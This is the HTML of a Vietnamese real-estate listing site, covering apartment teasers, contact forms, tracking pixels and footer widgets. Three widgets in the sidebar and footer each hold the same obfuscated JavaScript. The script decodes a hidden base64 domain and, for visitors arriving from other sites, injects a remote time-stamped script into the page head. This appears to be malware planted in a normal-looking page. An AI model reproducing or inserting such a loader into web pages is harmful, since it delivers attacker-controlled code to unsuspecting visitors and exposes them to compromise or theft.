	<div class="entry-content">
										

				<h3 class="entry-title"><a href="https://centralland.com.vn/tien-do-du-an-can-ho-chi-linh-center-vung-tau/" rel="bookmark">Tiến Độ Dự Án Căn Hộ Chí Linh Center Vũng Tàu</a></h3>
					<hr>
		<div class="locto">SƠ LƯỢC VỀ DỰ ÁN CĂN HỘ CHÍ LINH CENTER  Chí Linh Center &#8211; Vũng Tàu là dự án chung cư thương mại cao cấp, nằm ngay vòng xoay đường 2/9 (Bình Giã) và Nguyễn...</div>
	
		
		
		<!-- .entry-meta -->
		
	</div><!-- .entry-content -->
	</div><!-- .large-8 -->
</div><!-- .row -->
	
</article><!-- #post-## -->
</div><!-- .blog-list-style -->

			
				<div class="blog-list-style">
<article id="post-161844" class="post-161844 post type-post status-publish format-standard has-post-thumbnail hentry category-biet-thu-bien category-can-ho-binh-duong category-can-ho-gia-re category-can-ho-quan-2 category-can-ho-quan-7 category-can-ho-quan-8 category-can-ho-xanh category-uncategorized category-dat-nen category-dat-nen-long-an tag-can-ho-chi-linh-center-vung-tau tag-can-ho-dic tag-can-ho-dic-an-ho-dic tag-can-ho-dic-vung-tau tag-chi-linh-center-vung-tau-chi-linh-center-vung-tau tag-duplex-can-ho-chi-linh-center tag-duplex-can-ho-dic tag-duplex-can-ho-vung-tau">
	<div class="row">
		<div class="large-4 columns">
        <div class="entry-image">
        	<a href="https://centralland.com.vn/gio-hang-26-can-duplex-du-an-chi-linh-center-vung-tau/">
            <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E"  alt="" decoding="async" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2022/04/Duplex-300x200.jpg" /><noscript><img width="300" height="200" src="https://centralland.com.vn/wp-content/uploads/2022/04/Duplex-300x200.jpg"  alt="" decoding="async" loading="lazy" /></noscript>        	</a>
            <div class="post-date large">
	                <span class="post-date-day">14</span>
	                <span class="post-date-month">Th4</span>
            </div>
        </div>
      </div>
    
    <div class="large-8 columns">

	<div class="entry-content">
										

				<h3 class="entry-title"><a href="https://centralland.com.vn/gio-hang-26-can-duplex-du-an-chi-linh-center-vung-tau/" rel="bookmark">Giỏ Hàng 26 Căn Duplex Dự Án Chí Linh Center &#8211; Vũng Tàu</a></h3>
					<hr>
		<div class="locto">SƠ LƯỢC VỀ DỰ ÁN CĂN HỘ CHÍ LINH CENTER Chí Linh Center &#8211; Vũng Tàu là dự án chung cư thương mại cao cấp, nằm ngay vòng xoay đường 2/9 (Bình Giã) và Nguyễn...</div>
	
		
		
		<!-- .entry-meta -->
		
	</div><!-- .entry-content -->
	</div><!-- .large-8 -->
</div><!-- .row -->
	
</article><!-- #post-## -->
</div><!-- .blog-list-style -->

			

		
		 <div class="large-12 columns navigation-container">
			    <nav role="navigation" id="nav-below" class="navigation-paging">
    
                <div class="nav-previous"><a href="https://centralland.com.vn/can-ho-quan-7/page/2/" ><span class="genericon genericon-leftarrow"></span> Bài đăng cũ hơn</a></div>
        
        
    
    </nav><!-- #nav-below -->
    		</div>
	</div><!-- .page-inner -->

	</div><!-- #content -->

	<div class="large-3 columns left">
		<div id="secondary" class="widget-area" role="complementary">
		<aside id="text-5" class="widget-odd widget-first widget-1 locxanh widget widget_text"><h3 class="widget-title">Thông tin liên hệ</h3><div class="tx-div small"></div>			<div class="textwidget"></div>
		</aside><aside id="text-10" class="widget-even widget-2 widget widget_text">			<div class="textwidget"><div class="locxanh2">
<i class="phone">0931342229</i></p>
<div class="gach"><i class="icontag"></i>L14 01 Vincom Đồng Khởi, Quận 1, HCM</div>
<div class="gach">
<i class="iconemail"></i>tuvan@centralland.com.vn
</div>
</div>
<p><a href="https://bit.ly/faceseovietnam" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%200'%3E%3C/svg%3E" alt="liên hệ" width="100%" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2023/01/250-x-360.jpg" /><noscript><img src="https://centralland.com.vn/wp-content/uploads/2023/01/250-x-360.jpg" alt="liên hệ" width="100%" /></noscript></a></p>
<script type="rocketlazyloadscript" src="https://www.google.com/recaptcha/api.js" async defer>
    </script>
<form id="dangkyhocform21" action="" method="post" class="wpcf7-form init" aria-label="Form liên hệ">
<div class="form-flat-ud">
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="hoten"></span>
	</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="text" name="phone"></span>
	</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Email" value="" type="text" name="email"></span>
	</p>
</div>
<p><input value="https://centralland.com.vn/can-ho-quan-7/" type="hidden" name="nhucau">
	<input type="hidden" id="_wpnonce" name="_wpnonce" value="5366608660" /><input type="hidden" name="_wp_http_referer" value="/can-ho-quan-7/" />			    <input type="hidden" name="action" value="dangkyhoc"/>
	<div class="g-recaptcha" 
                data-sitekey="6LfwPvsrAAAAAA6sFVdXLUSGRzcHm-RYNl0m7SEf">
            </div>
	<button type="submit" name="submit_btn">Gửi</button>
</form>	
<script type="rocketlazyloadscript">
	jQuery(document). ready( function ( $ ) {
	jQuery( "#dangkyhocform21" ).submit(function( event ) {
		   var data = jQuery(this).closest("form").serialize();
          jQuery.ajax( {
						url: 'https://centralland.com.vn/wp-admin/admin-ajax.php',
						type: 'POST',
						data: data, 
						success: function ( rs ) {
							if(rs==0){
								alert("Chưa xác thực");
							}else if(rs==1){
							 jQuery("#dangkyhocform21").trigger("reset");
							 //window.location='https://www.youtube.com/watch?v=hM5hIR1CQxU';
								alert("Đã đăng ký thành công.")
							}
						}
					} );  
          event.preventDefault();
});
		
} );
</script>	



</div>
		</aside><aside id="custom_html-113" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html"><div class="textwidget custom-html-widget"><p><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></p>
</div></aside></div><!-- #secondary -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var submitted1=false;</script>
<iframe name="hidden_iframe1" id="hidden_iframe1" style="display:none;" onload="if(submitted)
{window.location='https://centralland.com.vn/cam-on-quy-khach/';}"></iframe>
<form action="https://docs.google.com/forms/d/e/1FAIpQLScNI76egn7g3ERcdjxeoMYdAnymNFxf1fVT2zFYytCkT3uIQQ/formResponse" method="post" target="hidden_iframe1" onsubmit="submitted1=true;">
<div class="center-screen">
<h3>ĐĂNG KÝ NHẬN VOUCHER</h3>
<input class="quantumWizTextinputPaperinputInput exportInput" jsname="YPqjbf" autocomplete="off" tabindex="0" aria-label="Email" aria-describedby="i.desc.1100897098 i.err.1100897098" name="entry.228141760" value="" dir="auto" data-initial-dir="auto" data-initial-value="" placeholder="Nhập email của Quý Khách" type="text">
<input class="quantumWizTextinputPaperinputInput exportInput" jsname="YPqjbf" autocomplete="off" tabindex="0" aria-label="Số điện thoại" aria-describedby="i.desc.1418486371 i.err.1418486371" name="entry.117106834" value="" dir="auto" data-initial-dir="auto" data-initial-value="" placeholder="Nhập số điện thoại của Quý Khách" type="text">
<input class="quantumWizTextinputPaperinputInput exportInput" jsname="YPqjbf" autocomplete="off" tabindex="0" aria-label="Tên căn hộ" aria-describedby="i.desc.373192520 i.err.373192520" name="entry.1221757398" value="" dir="auto" data-initial-dir="auto" data-initial-value="" type="hidden">
<input name="submit" class="submit" value="NHẬN VOUCHER" style="background: #FFFFFF; color: #35880c; font-weight: 450;font-size: 20px;" type="submit"><br>
🔔Holtine PKD: 0908.25.39.18
</div>
</form>
	</div><!-- end sidebar -->

</div><!-- end row -->	
</div><!-- end page-wrapper -->




</div><!-- #main-content -->

<footer class="footer-wrapper" role="contentinfo">	

<!-- FOOTER 1 -->
<div class="footer footer-1 light"  style="background-color:#fff">
	<div class="row">
   		<div id="custom_html-116" class="widget_text widget-odd widget-last widget-first widget-1 large-3 columns widget left widget_custom_html"><div class="textwidget custom-html-widget"><p><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></p>
</div></div>        
	</div><!-- end row -->
</div><!-- end footer 1 -->


<!-- FOOTER 2 -->
<div class="footer footer-2 light" style="background-color:#ffffff">
	<div class="row">

   		<div id="text-2" class="widget-odd widget-first widget-1 large-3 columns widget left widget_text"><h3 class="widget-title">CentralLand</h3><div class="tx-div small"></div>			<div class="textwidget"><p>CentralLand.com.vn là trang tin tổng hợp thông tin các dự án cao cấp tại TPHCM & được nhiều khách hàng lựa chọn, nhằm mang đến người xem cái nhìn tổng quan về thị trường và nhằm lựa chọn bất động sản tốt nhất.<br />
<img width="370" height="73" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%2073'%3E%3C/svg%3E" alt="Logo Centralland" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2016/07/Logo-Central-1.png"><noscript><img width="370" height="73" src="https://centralland.com.vn/wp-content/uploads/2016/07/Logo-Central-1.png" alt="Logo Centralland"></noscript>.<br />
<script type="rocketlazyloadscript" data-minify="1" src="https://centralland.com.vn/wp-content/cache/min/1/s/script.js?ver=1758181543" defer></script> </p>
<div id="get-code-website" style="width: 200px;max-height: 50px;padding-top: 10px; height: 50px; margin:10px auto; font-size: 16px; font-weight: bold; text-align: center; text-decoration: none; cursor: pointer; border-radius: 8px; background-color: #4CAF50; color: #fff; border: none; transition: background-color 0.3s ease;" onmouseover="this.style.backgroundColor='#45a049'" onmouseout="this.style.backgroundColor='#4CAF50'"> <span>Lấy Code</span> </div>
</div>
		</div><div id="text-12" class="widget-even widget-2 large-3 columns widget left widget_text"><h3 class="widget-title">LIÊN HỆ ĐĂNG TIN VIP</h3><div class="tx-div small"></div>			<div class="textwidget"><p><i class="phone">0931342229</i><br />
<i class="icontag"></i>L14 01 Vincom Đồng Khởi, Quận 1, HCM<br />
<i class="iconemail"></i>tuvan@centralland.com.vn</p>
<p><a href="//www.dmca.com/Protection/Status.aspx?ID=1420f017-11a9-4fbd-abb7-07adc74b5289" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20135%2028'%3E%3C/svg%3E" width="135" height="28"  alt="DMCA.com Protection Status" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2023/01/dmca_premi_badge_4.png" /><noscript><img src ="https://centralland.com.vn/wp-content/uploads/2023/01/dmca_premi_badge_4.png" width="135" height="28"  alt="DMCA.com Protection Status" /></noscript></a>  <script type="rocketlazyloadscript" data-minify="1" src="https://centralland.com.vn/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1746840511" defer> </script></p>
</div>
		</div><div id="text-11" class="widget-odd widget-3 large-3 columns widget left widget_text"><h3 class="widget-title">Chúng tôi trên Facebook</h3><div class="tx-div small"></div>			<div class="textwidget"><div id="fb-root"></div>
<p><script type="rocketlazyloadscript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.5&appId=704289623040632";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
<div class="fb-page" data-href="https://www.facebook.com/centralland.com.vn/" data-height="300" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<div class="fb-xfbml-parse-ignore">
<blockquote cite="https://www.facebook.com/centralland.com.vn/"><p><a href="https://www.facebook.com/centralland.com.vn/">Centralland.com.vn</a></p></blockquote>
</div>
</div>
<p><a target="_blank" href="https://bit.ly/2Ac6wwS"><br />
<img width="640" height="243" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20243'%3E%3C/svg%3E" alt="Thông báo" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2023/01/thongbao.png"/><noscript><img width="640" height="243" src="https://centralland.com.vn/wp-content/uploads/2023/01/thongbao.png" alt="Thông báo"/></noscript></a></p>
</div>
		</div>		<div id="flatsome_recent_posts-2" class="widget-even widget-4 large-3 columns widget left flatsome_recent_posts">		<h3 class="widget-title">Bài viết mới</h3><div class="tx-div small"></div>		<ul>
					<li>
				<div class="post-date">
	                    <span class="post-date-day">27</span>
	                    <span class="post-date-month">Th10</span>
                </div>
         
                <a href="https://centralland.com.vn/vi-tri-du-an-the-legend-city-da-nang/" title="Vị trí dự án The Legend City Da Nang">Vị trí dự án The Legend City Da Nang</a>
				<div class="post_comments"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Vị trí dự án The Legend City Da Nang</span></span></div>
            </li>
					<li>
				<div class="post-date">
	                    <span class="post-date-day">18</span>
	                    <span class="post-date-month">Th9</span>
                </div>
         
                <a href="https://centralland.com.vn/biet-thu-vinhomes-green-paradise/" title="Biệt thự biển Vinhomes Green Paradise BĐS Đầu Tư Sinh Lời Bền Vững">Biệt thự biển Vinhomes Green Paradise BĐS Đầu Tư Sinh Lời Bền Vững</a>
				<div class="post_comments"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Biệt thự biển Vinhomes Green Paradise BĐS Đầu Tư Sinh Lời Bền Vững</span></span></div>
            </li>
					<li>
				<div class="post-date">
	                    <span class="post-date-day">18</span>
	                    <span class="post-date-month">Th9</span>
                </div>
         
                <a href="https://centralland.com.vn/vinhomes-green-paradise-can-gio-2025/" title="Vinhomes Green Paradise Cần Giờ Tâm Điểm Bất Động Sản Nghỉ Dưỡng 2025">Vinhomes Green Paradise Cần Giờ Tâm Điểm Bất Động Sản Nghỉ Dưỡng 2025</a>
				<div class="post_comments"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Vinhomes Green Paradise Cần Giờ Tâm Điểm Bất Động Sản Nghỉ Dưỡng 2025</span></span></div>
            </li>
				</ul>
		</div><div id="custom_html-117" class="widget_text widget-odd widget-last widget-5 large-3 columns widget left widget_custom_html"><div class="textwidget custom-html-widget"><p><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></p>
</div></div>        
	</div><!-- end row -->
</div><!-- end footer 2 -->


<div class="absolute-footer light" style="background-color:#ffffff">
<div class="row">
	<div class="large-12 columns">
		<div class="left">
			 		<div class="copyright-footer">Copyright 2026 © <strong>CentralLand.com.vn</strong>. Powered by <a href='https://centralland.com.vn'><strong>Batdongsan</strong></a> Group. <a href='https://centralland.com.vn/chinh-sach-doi-tra-san-pham-cua-cong-ty-saigon-centralland/'>Chính sách đổi trả hàng</a>. </div>
		</div><!-- .left -->
		<div class="right">
						</div>
	</div><!-- .large-12 -->
</div><!-- .row-->
</div><!-- .absolute-footer -->
</footer><!-- .footer-wrapper -->
</div><!-- #wrapper -->

<!-- back to top -->
<a href="#top" aria-label="top" id="top-link" class="animated fadeInUp"><span class="icon-angle-up"></span></a>



<!--
<iframe loading="lazy" src="about:blank" style="display: none;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="http://mobinumber.com/api.php/n?pid=2593"></iframe><noscript><iframe src="http://mobinumber.com/api.php/n?pid=2593" style="display: none;"></iframe></noscript>
<link href='https://centralland.com.vn/wp-content/themes/flatsome/js/thanh-form.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" rel='preload' type='text/css'/>

<script type="rocketlazyloadscript" src='https://centralland.com.vn/wp-content/themes/flatsome/js/thanh-form.js' data-rocket-type='text/javascript'/>
-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
                jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });
            </script>
            		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			jQuery(document).ready(function() {
				var theiaStickySidebarOptions = {"sidebarSelector":"#block-thong-tin","containerSelector":[".large-9"],"additionalMarginTop":"","additionalMarginBottom":"","updateSidebarHeight":"on","minWidth":"0"};
				initTheiaStickySidebar(theiaStickySidebarOptions);
			});
		</script>
		
<!-- Mobile Popup -->
<div id="jPanelMenu" class="mfp-hide">
    <div class="mobile-sidebar">
        
        <ul class="mobile-main-menu">
        
        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1137"><a href="https://centralland.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="https://centralland.com.vn/lien-he/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-1067"><a href="https://centralland.com.vn/ha-do-centrosa/">Dự án HOT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17363"><a href="https://centralland.com.vn/gia-ban-topaz-home-2-quan-9/">Căn Hộ <700triệu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1795"><a href="https://centralland.com.vn/du-an-nha-pho-biet-thu-khang-dien-tai-binh-chanh/">Nhà Phố Khang Điền Bình Chánh</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1796"><a href="https://centralland.com.vn/canho-gia-ban-can-ho-d1-mension-q1/">Căn hộ D1 Mension</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1797"><a href="https://centralland.com.vn/can-ho-ha-do-centrosa-garden-tai-quan-10/">Hà Đô Centrosa Quận 10</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1794"><a href="https://centralland.com.vn/canho-duan-lakeviewcity-novalandquan2/">Lakeview City Novaland</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17364"><a href="https://centralland.com.vn/gia-ban-topaz-home-2-quan-9/">Căn hộ <700tr</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20819"><a href="https://centralland.com.vn/du-an-nha-pho-biet-thu-khang-dien-tai-binh-chanh/">Nhà phố < 3 tỉ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-616"><a href="https://centralland.com.vn/tin-tuc-bds-nong-hoi/">Tin tức BĐS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://centralland.com.vn/lien-he/">Liên hệ</a></li>

                </ul>

        
               <ul class="html-blocks">
            <li class="html-block">
                <div class="ux-header-element element-phone"><a href="tel:02434447777" class="circle tip-top" title="Gọi ngay cho chúng tôi" style="border-width:2px"><span class="icon-phone"></span> 02434447777</a></div>            </li>
            <li class="html-block">
                            </li>
        </ul>
        
            </div><!-- inner -->
</div><!-- #mobile-menu -->

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://centralland.com.vn/wp-content/cache/min/1/wp-content/plugins/theia-sticky-sidebar/js/sidebar.js?ver=1746840512" id="theiaStickySidebar-sidebar.js-js" defer></script>
<script type="text/javascript" id="flatsome-theme-js-minified-js-extra">
/* <![CDATA[ */
var ajaxURL = {"ajaxurl":"https:\/\/centralland.com.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://centralland.com.vn/wp-content/themes/flatsome/js/flatsome.min.js?ver=6.8.1" id="flatsome-theme-js-minified-js" defer></script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://centralland.com.vn/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 878608720;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js" defer>
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/878608720/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Facebook Pixel Code -->


<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1054395027982570'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1054395027982570&ev=PageView&noscript=1"
/></noscript>

<!--
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3427730750659932');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3427730750659932&ev=PageView&noscript=1"
/></noscript>
-->
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->


<script type="rocketlazyloadscript" data-minify="1" async src='https://centralland.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/js/redirectcopy.js?ver=1746840511' data-rocket-type='text/javascript'></script>


				
	<button style="background:none; border:none; top: 150px;
    left: -15px;
    position: fixed; z-index: 3000px;" type="button" class="hidden-xs btn btn-danger btn-lg" data-toggle="modal" data-target="#myModal">
	<img class="img-responsive" alt="Báo Giá" width="100" height="160" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20160'%3E%3C/svg%3E" data-lazy-src="//centralland.com.vn/wp-content/uploads/2023/01/nut-bang-gia.gif"/><noscript><img class="img-responsive" alt="Báo Giá" width="100" height="160" src="//centralland.com.vn/wp-content/uploads/2023/01/nut-bang-gia.gif"/></noscript>
</button>	
					
<script type="rocketlazyloadscript">
jQuery('*[id*=entry_1247784825]').each(function (){
	jQuery(this).val(window.location);
});
</script>

<script type="rocketlazyloadscript" data-minify="1" async src='https://centralland.com.vn/wp-content/cache/min/1/formdangky/cookieform.js?ver=1746840511' data-rocket-type='text/javascript'></script>
<!--<script type="rocketlazyloadscript" src="https://centralland.com.vn/js/tet.js"></script>-->

<script type="rocketlazyloadscript">
   jQuery('.toc_toggle').click(function(){ 
	   if(jQuery('#toc_container').hasClass('contracted')){
		   jQuery('.toc_toggle a').html('Hiện');
		   jQuery('#toc_container ul').css('display','none');
		   jQuery('#toc_container').removeClass('contracted');
	   }else{
		  jQuery('.toc_toggle a').html('Ẩn'); 
		  jQuery('#toc_container').addClass('contracted');
		   jQuery('#toc_container ul').css('display','block');
	   } 
   })
</script>


<!--
<script type="rocketlazyloadscript" src='//3lichat.us/onlinechat.php?key=30981a7d0b26fcd042d222f09bef29c6'></script>
-->


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//centralland.com.vn/js/bootstrap.min.js" defer></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<!--
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-200527702-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-200527702-1');
</script>
-->

<script type="rocketlazyloadscript">
    (function(d, s, id, t) {
      if (d.getElementById(id)) return;
      var js, fjs = d.getElementsByTagName(s)[0];
      js = d.createElement(s);
      js.id = id;
      js.src = 'https://3lichat.com/api/v1/resources-api/widget-script.js?token=' + t;
